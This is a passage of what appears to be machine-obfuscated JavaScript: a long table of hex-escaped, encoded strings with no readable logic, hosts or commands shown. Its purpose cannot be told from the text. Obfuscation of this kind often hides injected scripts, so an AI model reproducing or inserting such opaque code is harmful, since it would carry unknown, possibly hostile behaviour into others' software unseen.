64\x52\x76\x30','\x57\x52\x4c\x62\x57\x51\x50\x62\x57\x4f\x65','\x41\x53\x6f\x4f\x57\x52\x57\x59\x42\x61','\x57\x36\x33\x64\x50\x62\x6e\x69\x57\x37\x6d','\x57\x51\x70\x63\x51\x33\x31\x75','\x57\x50\x70\x63\x47\x6d\x6f\x5a\x6c\x66\x4e\x64\x52\x43\x6b\x4c\x62\x61','\x68\x31\x46\x64\x4b\x38\x6f\x2b\x62\x47','\x42\x71\x4b\x58\x57\x52\x64\x63\x4a\x30\x38\x35\x68\x47\x37\x64\x51\x38\x6f\x53\x6c\x64\x2f\x63\x55\x61','\x57\x52\x4c\x6b\x57\x52\x58\x43\x57\x50\x43','\x57\x51\x6c\x64\x4e\x43\x6b\x56\x77\x53\x6f\x78','\x57\x37\x33\x64\x53\x71\x6e\x76','\x57\x34\x70\x64\x4d\x48\x66\x58\x57\x36\x65','\x57\x34\x64\x64\x49\x6d\x6b\x32\x6a\x6d\x6f\x49','\x57\x52\x68\x63\x49\x53\x6b\x72\x57\x37\x38\x4e\x75\x4a\x35\x6a\x6a\x47','\x57\x51\x64\x63\x54\x38\x6b\x68\x7a\x6d\x6b\x54','\x46\x38\x6f\x69\x79\x63\x52\x63\x52\x47','\x79\x62\x61\x59\x57\x50\x64\x63\x49\x4c\x75\x41','\x57\x35\x4a\x64\x55\x49\x62\x4a\x57\x37\x78\x64\x4c\x71','\x57\x36\x37\x63\x48\x71\x6c\x63\x56\x38\x6f\x4c','\x57\x50\x2f\x63\x4a\x43\x6b\x53\x57\x35\x69\x48','\x6c\x4e\x68\x64\x4a\x38\x6f\x5a\x6e\x57','\x57\x50\x6a\x68\x69\x4d\x5a\x64\x4a\x61','\x57\x37\x4e\x64\x4d\x30\x76\x35','\x64\x53\x6f\x75\x57\x36\x7a\x5a\x57\x52\x4f','\x6d\x4e\x52\x63\x53\x4a\x4b\x51\x74\x53\x6f\x41','\x79\x58\x33\x63\x48\x53\x6f\x2b\x61\x71','\x57\x36\x78\x64\x54\x72\x44\x75\x57\x34\x4b','\x6b\x48\x68\x64\x56\x78\x6c\x63\x53\x47','\x57\x36\x35\x73\x57\x4f\x72\x77\x62\x47','\x62\x72\x69\x49\x76\x38\x6b\x6a','\x43\x67\x4e\x64\x4c\x64\x30','\x67\x71\x4e\x64\x4d\x68\x53','\x65\x73\x43\x37\x6e\x68\x79','\x79\x4a\x64\x63\x56\x43\x6f\x6b\x69\x57','\x57\x34\x30\x35\x57\x4f\x4a\x64\x47\x31\x70\x64\x4f\x77\x52\x63\x56\x38\x6b\x48\x43\x32\x4a\x63\x56\x48\x33\x64\x54\x47','\x57\x51\x47\x72\x76\x57','\x57\x34\x37\x64\x49\x71\x2f\x63\x47\x6d\x6b\x73','\x57\x35\x46\x64\x4c\x61\x68\x63\x54\x53\x6b\x63\x6f\x33\x47\x37\x57\x51\x34\x39\x6f\x38\x6b\x6f\x57\x52\x33\x64\x53\x43\x6f\x35\x57\x37\x6d\x74','\x57\x52\x68\x63\x4d\x53\x6f\x77\x6f\x43\x6f\x74','\x44\x72\x4f\x54\x57\x4f\x56\x63\x4c\x31\x75\x71\x68\x61\x71','\x57\x4f\x30\x65\x69\x38\x6b\x46\x44\x47','\x57\x36\x68\x63\x53\x49\x62\x6d\x77\x67\x33\x64\x48\x64\x5a\x64\x54\x71','\x64\x61\x74\x64\x4d\x33\x5a\x63\x4b\x38\x6f\x33\x57\x52\x75','\x57\x34\x30\x31\x7a\x6d\x6f\x59\x73\x53\x6f\x59\x57\x52\x53','\x61\x47\x57\x56\x57\x34\x72\x47\x57\x52\x6a\x75\x42\x43\x6b\x67\x6c\x49\x33\x63\x50\x53\x6b\x56\x67\x47','\x57\x50\x5a\x63\x53\x6d\x6b\x7a\x57\x36\x47\x4c\x75\x48\x66\x7a\x69\x74\x65\x4a\x57\x4f\x74\x64\x54\x6d\x6f\x4e\x72\x61','\x57\x52\x47\x47\x6b\x53\x6f\x4f\x57\x52\x56\x63\x48\x30\x58\x76\x78\x61','\x79\x71\x52\x64\x50\x43\x6b\x37\x57\x4f\x70\x63\x4f\x43\x6f\x4b\x65\x61','\x72\x68\x42\x64\x55\x73\x44\x7a','\x72\x53\x6b\x78\x62\x64\x68\x63\x49\x43\x6f\x41\x62\x43\x6b\x4e\x57\x52\x78\x64\x48\x49\x78\x64\x49\x53\x6f\x63\x70\x61','\x70\x66\x5a\x64\x4d\x47','\x57\x52\x70\x63\x4e\x38\x6b\x58\x57\x37\x52\x63\x51\x38\x6f\x30\x75\x6d\x6f\x36\x65\x5a\x30\x62\x57\x35\x74\x63\x52\x43\x6b\x73\x78\x38\x6b\x41\x57\x36\x5a\x64\x4d\x43\x6f\x47\x79\x43\x6b\x66\x57\x34\x5a\x63\x50\x61\x54\x49\x6c\x6d\x6f\x54\x57\x36\x4a\x64\x51\x4c\x65\x6a\x57\x35\x48\x54\x57\x52\x50\x65\x57\x50\x78\x64\x52\x57\x42\x63\x52\x57\x56\x64\x47\x30\x4c\x65\x57\x35\x69\x52\x67\x38\x6b\x53\x62\x68\x56\x64\x54\x6d\x6b\x2f\x76\x65\x4c\x4d\x57\x36\x6d\x43\x57\x37\x70\x64\x4a\x58\x38\x5a\x57\x4f\x56\x64\x4d\x4e\x6c\x63\x55\x71\x64\x63\x4f\x48\x37\x64\x4b\x68\x50\x46\x57\x35\x52\x64\x4a\x63\x46\x64\x4a\x4d\x4c\x59\x57\x52\x44\x4f\x66\x30\x58\x7a\x57\x36\x53\x34\x6f\x75\x43\x65\x64\x6d\x6f\x2f\x57\x51\x72\x52\x79\x77\x37\x64\x4d\x6d\x6b\x34\x71\x6d\x6f\x76\x57\x52\x64\x63\x4b\x6d\x6f\x58\x67\x6d\x6f\x6a\x57\x50\x66\x31\x57\x50\x6e\x6a\x57\x4f\x42\x63\x4a\x72\x76\x2f\x57\x51\x71','\x57\x34\x2f\x64\x4f\x63\x62\x53','\x57\x52\x33\x64\x56\x75\x70\x64\x54\x48\x57','\x6a\x4b\x5a\x63\x50\x76\x4e\x64\x49\x6d\x6f\x6a\x67\x47\x4a\x63\x4c\x53\x6b\x41','\x79\x38\x6b\x4d\x57\x50\x35\x47\x71\x66\x75','\x73\x53\x6b\x58\x67\x49\x70\x63\x4c\x6d\x6f\x74\x73\x53\x6b\x49\x57\x4f\x46\x64\x4a\x74\x4e\x64\x49\x6d\x6f\x59\x6f\x32\x43\x62\x6b\x33\x39\x32\x75\x6d\x6b\x32\x6c\x43\x6b\x2f\x69\x6d\x6b\x6f\x57\x35\x57\x44\x45\x43\x6f\x67\x57\x51\x70\x64\x4b\x43\x6f\x33\x79\x4a\x34\x51\x57\x50\x4f','\x57\x34\x4c\x51\x57\x51\x54\x67\x67\x57','\x57\x37\x4e\x64\x48\x76\x6a\x56','\x6d\x4b\x5a\x64\x55\x53\x6b\x4e\x57\x52\x4b','\x57\x35\x4e\x64\x4c\x53\x6b\x6b\x6b\x53\x6f\x56','\x6f\x38\x6f\x70\x57\x34\x6e\x75','\x6e\x49\x43\x39\x57\x34\x35\x66','\x57\x52\x5a\x63\x51\x33\x31\x78\x68\x68\x4b','\x57\x36\x4e\x64\x4f\x61\x31\x4e\x57\x34\x43','\x57\x36\x4f\x77\x44\x38\x6f\x51\x7a\x47','\x76\x38\x6b\x43\x57\x52\x48\x6a\x44\x61','\x57\x50\x64\x63\x4e\x38\x6f\x4b\x62\x38\x6f\x6a','\x57\x4f\x46\x63\x48\x43\x6b\x58\x57\x35\x75\x38','\x6b\x6d\x6b\x59\x57\x36\x62\x78\x57\x35\x79','\x74\x71\x4a\x63\x56\x38\x6f\x71\x65\x71','\x77\x30\x37\x63\x4d\x59\x46\x63\x50\x38\x6f\x48\x57\x51\x57\x66\x61\x6d\x6f\x61','\x76\x71\x30\x34\x57\x51\x42\x63\x47\x71','\x6f\x43\x6f\x70\x57\x35\x39\x30\x57\x50\x30\x6f\x57\x34\x4b','\x63\x4e\x42\x63\x47\x47\x79\x73','\x57\x51\x74\x63\x49\x38\x6f\x62\x6e\x75\x75','\x71\x43\x6b\x52\x64\x76\x43\x51\x57\x35\x64\x64\x4a\x71','\x57\x4f\x53\x50\x6c\x53\x6b\x62\x42\x57','\x57\x34\x48\x6c\x57\x52\x66\x38\x69\x61','\x75\x78\x70\x64\x4a\x62\x7a\x66','\x78\x6d\x6b\x67\x67\x73\x70\x63\x56\x71','\x57\x4f\x74\x63\x4d\x31\x6a\x50\x64\x57','\x57\x51\x75\x59\x6a\x6d\x6b\x39\x43\x64\x31\x63','\x57\x36\x57\x45\x42\x6d\x6f\x58\x45\x71','\x6d\x6d\x6b\x68\x57\x50\x6a\x53\x77\x30\x54\x66','\x57\x52\x39\x4d\x61\x31\x52\x64\x4b\x53\x6f\x62\x7a\x77\x56\x63\x56\x6d\x6b\x53\x57\x51\x37\x64\x49\x43\x6b\x4f\x61\x38\x6b\x71\x43\x38\x6b\x77\x69\x38\x6f\x78\x57\x36\x58\x67\x57\x35\x7a\x57\x57\x34\x53','\x57\x37\x44\x37\x57\x37\x4e\x63\x4f\x59\x6d','\x57\x34\x6a\x72\x57\x37\x4a\x63\x50\x57','\x57\x51\x37\x63\x4b\x43\x6f\x5a\x68\x30\x71','\x57\x37\x46\x64\x4f\x4d\x6e\x59\x74\x71','\x57\x4f\x48\x37\x64\x32\x6c\x64\x53\x71','\x57\x51\x6c\x63\x4d\x38\x6f\x68\x6f\x4d\x57','\x57\x51\x47\x6d\x73\x65\x75\x2b\x57\x34\x58\x71\x43\x38\x6f\x72','\x77\x6d\x6f\x38\x57\x36\x4c\x55\x57\x35\x56\x64\x4e\x43\x6b\x71\x57\x34\x72\x38\x57\x52\x4e\x64\x53\x47\x42\x63\x55\x38\x6f\x50\x57\x37\x79\x68','\x7a\x53\x6b\x6c\x6a\x33\x75\x77','\x68\x30\x4a\x64\x4c\x53\x6f\x41\x67\x47','\x57\x51\x4e\x64\x47\x53\x6b\x6f\x76\x53\x6f\x33','\x7a\x6d\x6f\x63\x57\x36\x72\x58','\x69\x49\x53\x79\x57\x34\x66\x6c','\x6d\x4d\x78\x64\x55\x6d\x6f\x52\x62\x61','\x7a\x43\x6f\x37\x46\x73\x6c\x63\x4f\x72\x76\x49\x6e\x61','\x57\x34\x66\x74\x57\x36\x70\x63\x4c\x49\x62\x6c\x6f\x47','\x57\x34\x4e\x63\x55\x72\x6c\x63\x54\x6d\x6f\x69','\x57\x50\x46\x63\x4b\x43\x6b\x59\x57\x34\x4f\x30','\x57\x51\x31\x68\x68\x65\x5a\x64\x54\x61','\x45\x68\x70\x64\x55\x59\x4c\x61','\x57\x35\x6c\x64\x4a\x49\x4a\x63\x51\x38\x6b\x79\x63\x78\x65\x59\x57\x4f\x43\x58\x6f\x6d\x6b\x65\x57\x52\x30','\x57\x37\x74\x63\x49\x43\x6b\x5a\x57\x35\x5a\x64\x56\x38\x6f\x37\x6b\x6d\x6b\x5a\x75\x77\x48\x76\x57\x50\x65','\x57\x34\x37\x64\x4d\x74\x52\x63\x51\x38\x6b\x63','\x44\x53\x6b\x46\x57\x50\x39\x46\x77\x57','\x57\x52\x4a\x63\x4c\x43\x6f\x6a\x6a\x67\x79','\x43\x72\x64\x63\x4d\x6d\x6f\x56\x67\x61','\x57\x35\x72\x6d\x57\x37\x33\x63\x55\x4a\x75','\x57\x52\x42\x63\x4f\x77\x66\x31\x63\x78\x6c\x63\x4e\x47','\x57\x34\x65\x50\x7a\x76\x56\x63\x50\x49\x64\x64\x4d\x47','\x6c\x72\x56\x64\x4f\x65\x52\x63\x4c\x61'].concat((function(){return['\x41\x53\x6b\x54\x67\x59\x74\x63\x4d\x6d\x6f\x6c\x63\x38\x6b\x58','\x46\x43\x6f\x36\x46\x73\x6c\x63\x55\x74\x6a\x4f\x6b\x4a\x58\x63\x57\x51\x72\x58\x57\x51\x4f','\x79\x53\x6f\x70\x57\x36\x31\x57\x57\x34\x46\x64\x4e\x43\x6b\x68\x57\x37\x6d','\x73\x48\x38\x57\x57\x52\x56\x63\x47\x47','\x67\x30\x33\x64\x4a\x53\x6f\x48\x66\x64\x39\x34\x57\x4f\x6c\x63\x4e\x53\x6b\x4a\x79\x43\x6b\x36\x79\x31\x54\x7a\x57\x4f\x74\x64\x4b\x73\x78\x63\x4b\x49\x34','\x57\x52\x4e\x64\x52\x43\x6b\x41\x75\x6d\x6f\x69','\x57\x36\x53\x6b\x45\x6d\x6f\x39\x75\x57','\x42\x53\x6b\x58\x57\x4f\x48\x62\x71\x30\x48\x64\x57\x52\x76\x4f\x41\x4e\x57\x6e\x57\x36\x65\x33','\x6a\x4c\x4e\x63\x48\x33\x2f\x64\x4a\x47','\x64\x63\x33\x64\x51\x68\x74\x63\x48\x71','\x6c\x4c\x68\x64\x4b\x6d\x6f\x48\x65\x47','\x57\x51\x2f\x64\x56\x4b\x78\x64\x48\x73\x68\x63\x52\x72\x52\x64\x55\x75\x69','\x57\x35\x74\x64\x51\x64\x39\x55\x57\x35\x30','\x57\x35\x79\x56\x79\x53\x6f\x79\x57\x35\x53','\x45\x53\x6b\x72\x64\x4b\x75\x73\x57\x35\x70\x64\x4e\x72\x75\x73\x57\x50\x4f','\x65\x47\x65\x37\x57\x34\x6a\x35','\x41\x43\x6b\x47\x57\x4f\x47','\x57\x50\x4e\x64\x48\x43\x6b\x53\x6f\x6d\x6f\x73\x57\x36\x72\x50\x6c\x71','\x57\x51\x70\x63\x55\x4e\x6a\x65\x68\x77\x69','\x57\x34\x53\x35\x42\x6d\x6f\x33','\x57\x51\x48\x6b\x43\x43\x6b\x78\x78\x57','\x6b\x53\x6f\x4f\x57\x34\x47\x45\x68\x58\x33\x64\x4d\x53\x6b\x4f\x45\x6d\x6f\x76\x7a\x38\x6b\x66','\x63\x72\x6c\x64\x52\x6d\x6f\x35\x57\x34\x68\x63\x4b\x64\x68\x64\x4b\x43\x6b\x42\x66\x33\x6c\x64\x4c\x43\x6f\x75\x57\x52\x68\x63\x4d\x61\x43\x46','\x57\x51\x33\x63\x52\x6d\x6b\x44\x57\x35\x79\x42','\x57\x34\x48\x73\x57\x37\x6c\x63\x54\x47','\x57\x34\x57\x39\x41\x38\x6f\x4e','\x75\x38\x6b\x56\x62\x30\x6d\x36','\x57\x52\x42\x64\x51\x6d\x6b\x31\x6c\x43\x6f\x72\x57\x36\x76\x31\x6c\x4c\x4f','\x57\x35\x2f\x63\x51\x53\x6b\x56\x57\x35\x5a\x64\x52\x57','\x57\x52\x78\x63\x4c\x47\x34','\x75\x62\x4f\x56\x57\x4f\x52\x63\x4c\x47','\x6a\x64\x6d\x4d\x6c\x4b\x44\x4f\x57\x35\x6a\x6a','\x57\x52\x30\x79\x74\x4c\x6d\x74','\x57\x51\x74\x63\x49\x53\x6f\x59\x6b\x4d\x57','\x79\x65\x33\x64\x4c\x48\x57\x67','\x57\x51\x68\x63\x53\x53\x6f\x63\x68\x43\x6f\x6a','\x57\x34\x46\x64\x4c\x6d\x6b\x75\x69\x6d\x6f\x53','\x57\x37\x6c\x64\x47\x53\x6b\x68\x45\x38\x6b\x6f\x46\x6d\x6b\x4b\x57\x35\x54\x69\x63\x53\x6b\x5a\x57\x36\x68\x64\x50\x57','\x57\x37\x52\x63\x47\x53\x6b\x55\x57\x36\x4b','\x57\x50\x79\x46\x79\x75\x53\x71','\x44\x78\x78\x64\x49\x74\x65\x32\x57\x50\x43','\x57\x52\x2f\x63\x56\x4d\x44\x64','\x57\x34\x75\x44\x44\x30\x5a\x63\x49\x71','\x6b\x38\x6f\x70\x57\x36\x66\x45\x57\x4f\x53\x69\x57\x35\x70\x63\x4d\x66\x33\x63\x51\x4c\x69','\x57\x52\x53\x7a\x57\x37\x75\x38\x72\x53\x6b\x4a\x57\x51\x56\x64\x56\x6d\x6f\x4d\x75\x53\x6f\x64\x76\x57','\x57\x51\x4c\x6b\x7a\x53\x6b\x36\x42\x57','\x57\x36\x6d\x53\x41\x71','\x57\x35\x70\x64\x4c\x64\x30','\x57\x37\x4e\x64\x4b\x30\x61','\x42\x53\x6f\x54\x57\x4f\x38\x59\x75\x57','\x57\x50\x70\x64\x55\x53\x6b\x72\x46\x43\x6f\x46\x75\x53\x6b\x57\x75\x43\x6f\x69','\x57\x4f\x64\x64\x4b\x30\x56\x64\x47\x4a\x33\x63\x53\x61\x74\x64\x50\x57','\x57\x4f\x2f\x63\x4b\x77\x66\x76\x63\x78\x75','\x57\x35\x4a\x64\x53\x48\x66\x6e\x57\x37\x4f','\x57\x52\x44\x4a\x57\x50\x39\x72\x57\x4f\x64\x64\x4e\x38\x6b\x51\x57\x51\x4e\x63\x55\x43\x6f\x57\x57\x52\x43\x54\x62\x31\x6d','\x57\x34\x43\x2b\x44\x31\x52\x63\x55\x73\x42\x64\x4e\x53\x6f\x6c\x76\x57\x72\x55','\x7a\x47\x4b\x55\x57\x50\x6d','\x57\x37\x4f\x68\x57\x4f\x4a\x64\x56\x66\x42\x64\x51\x4c\x56\x63\x51\x71','\x57\x36\x48\x34\x57\x51\x72\x6b\x66\x47','\x72\x75\x42\x64\x49\x47\x62\x79','\x61\x31\x52\x64\x47\x6d\x6f\x31','\x57\x34\x5a\x64\x49\x58\x7a\x65\x57\x35\x4a\x63\x56\x38\x6f\x6c\x70\x30\x37\x63\x4f\x57','\x7a\x38\x6b\x47\x57\x4f\x54\x49\x74\x71','\x57\x50\x70\x63\x4d\x65\x54\x58\x6d\x61','\x67\x65\x2f\x64\x4a\x43\x6f\x34\x62\x71','\x57\x36\x33\x63\x56\x68\x70\x64\x55\x4a\x5a\x63\x54\x5a\x56\x64\x50\x71','\x74\x43\x6f\x4e\x57\x35\x31\x4b\x57\x34\x53','\x44\x77\x5a\x64\x4d\x59\x61\x77\x57\x50\x5a\x63\x4e\x61','\x57\x51\x65\x36\x6a\x6d\x6b\x2b\x45\x57','\x44\x53\x6f\x64\x57\x51\x57','\x57\x36\x64\x63\x4d\x53\x6b\x47\x57\x35\x37\x64\x55\x43\x6f\x51\x6f\x38\x6b\x55\x76\x4e\x4b','\x71\x4a\x64\x63\x4e\x43\x6f\x31\x6a\x30\x76\x57\x57\x37\x56\x63\x49\x53\x6f\x61\x57\x36\x43','\x66\x53\x6b\x42\x57\x34\x44\x5a\x57\x36\x46\x64\x4c\x71\x74\x64\x4d\x67\x38\x44\x45\x4d\x7a\x78','\x57\x34\x42\x64\x4d\x73\x64\x63\x54\x38\x6b\x57','\x57\x51\x6c\x64\x54\x43\x6b\x30\x70\x61','\x57\x37\x70\x64\x4c\x53\x6b\x36\x64\x6d\x6f\x45\x6b\x61','\x57\x35\x6c\x64\x55\x57\x62\x55\x57\x36\x74\x64\x4e\x76\x50\x57\x73\x47','\x57\x50\x42\x63\x55\x6d\x6b\x79\x57\x36\x4b\x47','\x57\x52\x4e\x63\x54\x38\x6f\x4c\x6d\x65\x65','\x57\x50\x4e\x64\x48\x43\x6b\x51\x6f\x6d\x6f\x6d\x57\x37\x62\x48','\x69\x31\x37\x63\x4d\x4e\x4e\x64\x51\x61','\x57\x51\x70\x63\x52\x38\x6f\x4c\x6d\x47','\x57\x4f\x35\x52\x68\x4c\x70\x64\x52\x71','\x6a\x4e\x42\x64\x51\x38\x6f\x64\x67\x61','\x69\x63\x38\x5a\x6c\x31\x53','\x57\x52\x35\x6a\x42\x43\x6b\x77\x76\x61','\x67\x61\x4f\x58\x6f\x4d\x47','\x44\x38\x6b\x44\x57\x4f\x54\x67\x43\x47','\x57\x51\x66\x43\x57\x50\x54\x49\x57\x50\x4b','\x57\x35\x37\x63\x4f\x53\x6b\x57\x57\x35\x64\x64\x56\x57','\x57\x37\x2f\x63\x49\x43\x6b\x50\x57\x37\x52\x64\x56\x38\x6f\x4e','\x57\x51\x33\x64\x56\x53\x6f\x51\x57\x36\x56\x63\x4d\x57','\x57\x34\x68\x64\x4c\x38\x6b\x6f\x65\x53\x6f\x7a','\x57\x51\x46\x64\x56\x6d\x6b\x42\x64\x6d\x6f\x4d','\x57\x34\x31\x62\x57\x50\x6a\x34\x6f\x61','\x57\x4f\x2f\x63\x4b\x78\x6a\x64\x65\x78\x2f\x63\x4c\x71\x46\x63\x50\x6d\x6b\x68\x57\x36\x56\x63\x52\x53\x6f\x6a\x67\x6d\x6b\x30\x57\x51\x43','\x57\x37\x2f\x64\x4a\x53\x6b\x37\x62\x38\x6f\x73\x66\x66\x69','\x57\x36\x6d\x68\x43\x65\x46\x63\x50\x57','\x72\x32\x6c\x64\x49\x5a\x38\x63','\x61\x77\x70\x64\x48\x6d\x6b\x4b\x57\x4f\x43','\x44\x43\x6b\x31\x57\x4f\x39\x70\x71\x66\x6a\x48\x57\x51\x35\x4c\x42\x32\x30\x41','\x57\x52\x78\x63\x55\x68\x7a\x45\x68\x67\x69','\x57\x37\x30\x4c\x72\x53\x6f\x39\x43\x71','\x57\x35\x69\x6f\x57\x4f\x37\x64\x48\x68\x34','\x72\x4a\x52\x63\x48\x38\x6f\x68\x6a\x30\x6e\x33\x57\x37\x68\x63\x4e\x6d\x6f\x41\x57\x36\x65\x78','\x57\x50\x75\x6c\x57\x51\x64\x64\x50\x33\x43\x7a\x66\x73\x78\x64\x52\x38\x6b\x6e\x72\x43\x6f\x7a','\x57\x4f\x6c\x63\x54\x38\x6b\x78\x57\x37\x79\x63','\x57\x50\x4a\x63\x50\x53\x6f\x74\x65\x4b\x69','\x41\x43\x6f\x33\x41\x64\x2f\x63\x53\x48\x76\x2b','\x57\x34\x56\x64\x4c\x73\x48\x57\x57\x34\x47','\x41\x53\x6b\x65\x69\x4e\x71\x53','\x57\x34\x4f\x66\x79\x6d\x6f\x76\x46\x71','\x41\x57\x78\x63\x4b\x43\x6f\x49\x68\x57','\x57\x37\x56\x64\x51\x59\x4c\x54\x57\x37\x74\x64\x4c\x62\x62\x37\x73\x62\x6e\x61\x64\x43\x6f\x41\x78\x38\x6b\x55\x57\x51\x78\x64\x4b\x6d\x6f\x71\x67\x43\x6f\x4b','\x57\x4f\x64\x63\x47\x38\x6b\x67\x57\x36\x71\x61','\x57\x35\x6a\x65\x57\x50\x72\x63\x68\x71','\x42\x53\x6b\x48\x70\x73\x70\x63\x4e\x57','\x57\x34\x65\x66\x43\x6d\x6f\x4c\x45\x61','\x57\x37\x6a\x75\x57\x51\x76\x39\x6a\x57','\x57\x52\x58\x39\x75\x43\x6b\x7a\x43\x78\x71','\x57\x50\x50\x5a\x46\x43\x6b\x51\x75\x47','\x57\x51\x68\x63\x4f\x38\x6b\x36\x57\x35\x43\x30','\x61\x77\x68\x63\x48\x4d\x37\x64\x56\x47','\x57\x36\x68\x64\x53\x71\x54\x6e\x57\x34\x33\x63\x56\x43\x6f\x6b','\x57\x35\x4f\x31\x42\x53\x6f\x32\x78\x6d\x6f\x51\x57\x51\x61\x37','\x44\x53\x6b\x68\x57\x50\x31\x69\x46\x57','\x70\x62\x56\x64\x50\x6d\x6f\x4b\x57\x35\x65','\x57\x50\x2f\x63\x4d\x6d\x6b\x65\x57\x34\x38\x76','\x45\x6d\x6b\x34\x62\x59\x33\x63\x47\x47','\x46\x38\x6b\x39\x67\x73\x6c\x63\x4a\x38\x6f\x77\x63\x38\x6b\x54','\x57\x52\x62\x49\x62\x66\x52\x64\x4b\x53\x6f\x62\x7a\x77\x56\x63\x56\x6d\x6b\x53\x57\x51\x37\x64\x49\x43\x6b\x4f\x61\x57','\x57\x51\x4c\x52\x57\x50\x48\x2f\x57\x51\x38','\x6b\x53\x6b\x52\x57\x34\x48\x5a\x57\x37\x68\x64\x4c\x57\x69','\x78\x6d\x6f\x4f\x57\x50\x71\x7a\x7a\x47','\x57\x52\x76\x55\x77\x53\x6b\x71\x43\x77\x38','\x57\x34\x68\x64\x4e\x64\x48\x46\x57\x34\x78\x64\x55\x59\x2f\x63\x50\x53\x6b\x61\x71\x72\x5a\x63\x50\x61','\x77\x38\x6f\x51\x79\x48\x6c\x63\x53\x61','\x57\x4f\x78\x64\x4a\x53\x6f\x39\x57\x36\x70\x63\x49\x6d\x6f\x4c\x43\x38\x6f\x30','\x57\x37\x33\x64\x55\x58\x39\x65\x57\x36\x6c\x63\x56\x38\x6f\x63\x6f\x57','\x57\x35\x52\x64\x4c\x65\x6e\x45\x43\x71','\x79\x6d\x6f\x55\x45\x4a\x78\x63\x52\x61','\x57\x37\x46\x63\x55\x73\x56\x63\x52\x6d\x6f\x41','\x57\x52\x31\x39\x73\x38\x6b\x46\x79\x78\x33\x63\x55\x77\x38','\x57\x35\x42\x64\x47\x47\x35\x36\x57\x36\x79','\x74\x6d\x6b\x72\x57\x52\x6e\x63\x74\x61','\x57\x52\x7a\x51\x75\x6d\x6b\x74','\x46\x67\x33\x64\x4a\x48\x53\x37','\x57\x52\x70\x63\x55\x38\x6b\x5a\x79\x6d\x6b\x70\x57\x51\x79\x33\x57\x52\x43','\x67\x33\x56\x64\x49\x38\x6b\x30\x57\x51\x4b','\x6a\x75\x6c\x64\x55\x43\x6b\x73\x57\x52\x75','\x6b\x47\x52\x64\x53\x43\x6f\x4d\x57\x35\x65','\x7a\x47\x4b\x48\x57\x50\x46\x63\x4e\x71','\x61\x77\x2f\x63\x53\x33\x37\x64\x49\x61','\x57\x35\x69\x35\x46\x4c\x4a\x63\x4f\x61','\x67\x78\x4e\x64\x55\x43\x6f\x45\x65\x47','\x57\x51\x78\x64\x54\x43\x6b\x30\x6f\x53\x6f\x46\x57\x36\x75','\x70\x31\x4e\x63\x53\x4b\x37\x64\x48\x38\x6f\x6a\x6f\x58\x75','\x57\x36\x70\x63\x4e\x53\x6b\x4f\x57\x36\x4e\x64\x50\x6d\x6f\x37\x69\x38\x6b\x51\x76\x47','\x57\x50\x4e\x63\x52\x6d\x6f\x78\x70\x53\x6f\x32\x6a\x53\x6f\x30\x57\x37\x72\x4d\x6e\x47','\x42\x43\x6f\x52\x57\x36\x4c\x66\x57\x35\x6d','\x63\x66\x37\x64\x4a\x43\x6f\x39','\x76\x38\x6f\x32\x57\x36\x39\x32\x57\x34\x38','\x57\x35\x46\x64\x4c\x62\x37\x63\x52\x43\x6b\x74\x6d\x33\x4f\x35','\x57\x51\x33\x64\x51\x76\x37\x64\x48\x64\x5a\x63\x54\x57','\x57\x52\x33\x63\x48\x53\x6b\x75\x44\x43\x6b\x37','\x57\x35\x38\x54\x44\x66\x68\x63\x50\x47','\x43\x43\x6b\x2b\x57\x50\x76\x45\x77\x66\x5a\x64\x48\x43\x6b\x42\x74\x53\x6f\x7a\x77\x47','\x69\x67\x37\x64\x52\x38\x6b\x36\x57\x52\x38','\x72\x74\x52\x63\x4c\x43\x6f\x56\x70\x76\x6a\x76\x57\x36\x52\x63\x4b\x43\x6f\x46\x57\x37\x61\x61\x57\x51\x31\x52','\x63\x64\x53\x47\x57\x36\x7a\x35','\x57\x52\x74\x63\x55\x78\x50\x4c\x6a\x71','\x57\x35\x75\x45\x42\x53\x6f\x62\x57\x37\x65','\x6a\x64\x78\x64\x4f\x75\x68\x63\x49\x61','\x70\x31\x2f\x64\x4b\x53\x6b\x78\x57\x4f\x78\x63\x50\x57','\x57\x50\x79\x72\x71\x33\x57\x4d','\x69\x4a\x4b\x54\x63\x77\x61','\x66\x4a\x4e\x64\x54\x53\x6f\x66\x57\x36\x4b','\x57\x34\x4a\x63\x4e\x4a\x74\x63\x4c\x38\x6f\x71','\x79\x38\x6f\x33\x57\x34\x50\x37\x57\x34\x47','\x63\x31\x6c\x63\x4e\x59\x75\x49','\x64\x4d\x46\x63\x52\x4d\x74\x64\x4b\x61','\x57\x36\x78\x63\x47\x62\x52\x63\x49\x6d\x6f\x51\x64\x4b\x4b\x33\x57\x34\x69\x53\x57\x34\x71\x2f\x77\x57','\x57\x34\x5a\x63\x4f\x49\x52\x63\x50\x6d\x6f\x45','\x57\x52\x6a\x6d\x69\x33\x68\x64\x56\x71','\x57\x51\x44\x50\x57\x51\x50\x6d\x57\x50\x5a\x64\x4b\x38\x6b\x75\x57\x52\x5a\x63\x47\x53\x6f\x48\x57\x52\x75','\x6b\x4d\x33\x64\x53\x43\x6f\x30\x68\x61','\x57\x34\x35\x57\x57\x34\x6c\x63\x55\x47\x69','\x6c\x38\x6b\x58\x57\x36\x72\x72\x57\x37\x6d','\x6f\x67\x4e\x64\x55\x38\x6b\x63\x57\x52\x69','\x57\x52\x35\x72\x64\x78\x5a\x64\x53\x61','\x57\x51\x6a\x57\x61\x66\x42\x64\x52\x57','\x41\x6d\x6b\x2b\x67\x48\x74\x63\x4b\x57','\x7a\x76\x68\x64\x50\x30\x64\x63\x4c\x6d\x6f\x62\x7a\x72\x56\x64\x48\x47','\x57\x4f\x4e\x64\x55\x38\x6b\x77\x77\x38\x6f\x30','\x57\x51\x68\x63\x53\x43\x6f\x4c\x66\x4e\x69','\x57\x52\x64\x63\x48\x38\x6b\x58\x78\x43\x6b\x31','\x62\x75\x42\x63\x47\x77\x74\x64\x51\x71','\x57\x37\x4b\x30\x46\x43\x6f\x32\x57\x35\x65','\x57\x34\x2f\x64\x4d\x65\x35\x73\x43\x47','\x6e\x76\x5a\x63\x52\x71\x30\x4c','\x57\x50\x2f\x64\x50\x53\x6b\x6e\x44\x38\x6f\x46','\x46\x6d\x6f\x36\x41\x5a\x47','\x44\x43\x6b\x47\x57\x50\x44\x4e\x71\x61','\x6f\x61\x33\x64\x49\x43\x6f\x68\x57\x34\x79','\x43\x43\x6b\x39\x57\x52\x44\x30\x73\x47','\x57\x50\x6e\x6f\x6c\x77\x78\x64\x56\x71','\x74\x6d\x6f\x68\x57\x37\x35\x58\x57\x36\x43','\x57\x4f\x38\x2f\x44\x76\x30\x2b','\x57\x34\x76\x6e\x57\x50\x66\x4c\x68\x47','\x57\x50\x70\x64\x5